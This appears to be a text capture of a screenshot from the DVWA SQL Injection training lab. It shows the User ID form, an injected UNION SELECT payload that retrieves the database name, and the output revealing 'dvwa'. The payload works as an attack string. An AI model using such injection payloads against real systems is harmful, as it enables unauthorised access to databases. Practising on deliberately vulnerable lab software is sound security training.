 Vulnerability: SQL Injection
User ID:
Submit
ID: %' union select null, database() #
First name:
Surname: dvwa